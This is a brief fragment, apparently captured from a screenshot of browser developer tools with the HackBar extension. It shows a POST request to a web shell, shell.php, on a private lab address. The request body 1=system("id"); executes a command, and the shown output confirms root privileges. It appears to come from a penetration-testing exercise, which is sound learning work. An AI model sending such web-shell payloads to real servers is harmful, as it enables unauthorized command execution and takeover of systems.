 uid=0(root) gid=0(root) 组=0(root)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://192.168.111.130/shell.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system("id");